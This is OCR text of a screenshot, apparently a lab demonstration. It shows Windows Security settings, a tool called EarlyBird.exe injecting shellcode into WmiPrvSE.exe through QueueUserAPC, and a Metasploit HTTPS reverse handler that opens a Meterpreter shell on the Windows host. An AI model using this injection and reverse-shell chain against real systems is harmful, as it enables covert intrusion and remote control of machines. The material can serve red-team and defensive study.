 Windows Security
Virus & thre
View and update Virus & th
Antivirus.
Real-time protection
Locates and stops malware
can turn off this setting for
automatically.
On
Cloud-delivered pro
Provides increased and fast
protection data in the cloud.  Works best with Automatic sample
submission turned on.
Cloud-delivered protection is off. Your device may be Dismiss
vulnerable.
On
Privacy Statement
Automatic sample submission
Send sample files to Microsoft to help protect you and others from
potential threats.  We'll prompt you if the file we need is likely to contain
personal information.
Command Prompt
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>EarlyBird.exe C:\Windows\System3
2\wbem\WmiPrvSE.exe
[+] Creating process C:\Windows\System32\wbem\WmiPrvSE.exe...
   \_ [+] PID: 4624
[+] Allocating memory in remote process...
   \_ [+] Allocated 703 bytes at region  0x000001FDC14E0000
[+] Trying to write shellcode at allocated memory...
   \_ [+] Shellcode wrote successfully
[+] Attempting to call shellcode via QueueUserAPC...
   \_ [+] Success
[+] EarlyBird injection successful :)
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>
root@kali: /home/kali
09:01 PM
root@kali:/home/kali
File Actions Edit View Help
root@kali:/home/kali × kali@kali: ~ ×
msf6 exploit(multi/handler) > exploit
[*] Started HTTPS reverse handler on https://192.168.100.3:443
[!] https://192.168.100.3:443 handling request from 192.168.100.1; (UUID: h3mw4g7q) Without a database c
onnected that payload UUID tracking will not work!
[*] https://192.168.100.3:443 handling request from 192.168.100.1; (UUID: h3mw4g7q) Staging x64 payload
(201308 bytes) ...
[!] https://192.168.100.3:443 handling request from 192.168.100.1; (UUID: h3mw4g7q) Without a database c
onnected that payload UUID tracking will not work!
[*] Meterpreter session 1 opened (192.168.100.3:443 → 127.0.0.1) at 2022-08-25 21:01:08 -0400
meterpreter > getuid
Server username: MSEDGEWIN10\IEUser
meterpreter > shell
Process 9672 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1935]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>hostname
hostname
MSEDGEWIN10
C:\Users\IEUser\Desktop\EarlyBird\x64\Release>